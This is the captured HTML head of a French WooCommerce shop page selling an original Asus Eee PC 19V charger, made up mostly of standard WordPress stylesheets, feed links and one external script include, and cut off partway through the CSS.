

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cjl-info.com/produit/chargeur-asus-eepc-19v-2-1a-exa0901xh-1-2-5mm-0-7mm-original/
body_size: 78973
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original) &#8211; EIRL CJL-INFO</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux" href="https://www.cjl-info.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux des commentaires" href="https://www.cjl-info.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fchargeur-asus-eepc-19v-2-1a-exa0901xh-1-2-5mm-0-7mm-original%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fchargeur-asus-eepc-19v-2-1a-exa0901xh-1-2-5mm-0-7mm-original%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/table/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
